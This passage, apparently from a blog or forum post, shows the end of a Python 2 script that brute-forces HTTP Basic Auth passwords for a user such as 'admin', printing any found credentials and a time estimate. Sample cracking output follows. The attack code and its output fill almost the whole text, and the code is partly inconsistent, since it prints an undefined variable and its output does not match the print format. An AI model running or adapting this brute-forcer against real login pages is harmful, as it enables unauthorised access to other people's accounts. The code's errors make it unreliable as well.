 h.putheader("Authorization", auth )
h.endheaders()
if h.getreply()[0] == 401:
continue
elif h.getreply()[0] == 200:
print "Login succes!!  Username: %s"%userid,"   Password: %s"%passwd
sys.exit()
else:
print "Conncection lost..."
sys.exit()
#STATUS UPDATE
bt = time.time()
dt = bt - at
totpasswd = num/dt
totspeed +=int(totpasswd)
c+=1.
average = totspeed / c
aa = (36-(_q+1) )
bb = (36-(_w+1) )
cc = (36-(_e+1) )
if aa == 0: aa = 1
if bb == 0: bb = 1
if cc == 0: cc = 1
passwordsleft = ( aa * 36**4) +( bb * 36**3) + ( cc * 36**2) + (36**2) + 36.
estimatation = ((passwordsleft/average) / 3600. )
print userid,"::::",l+m+n+'xx',"::::", "  Processed %d passwords / sec"%totpasswd, "::::","  Estimated time left: %d hours"%est
print "No password found.. Try something else.... "
#RUN SCRIPT
afunction('aaiaa')
#afunction('a47aaa')
The output is considerably slower:
admin :::: aatxx ::::   Processed 34 passwords / sec ::::   Estimated time left: 380 hours ::::   Passwords Left: 60441588 ::::  Done: 0.04
admin :::: aauxx ::::   Processed 30 passwords / sec ::::   Estimated time left: 389 hours ::::   Passwords Left: 60440292 ::::  Done: 0.04
admin :::: aavxx ::::   Processed 28 passwords / sec ::::   Estimated time left: 399 hours ::::   Passwords Left: 60438996 ::::  Done: 0.04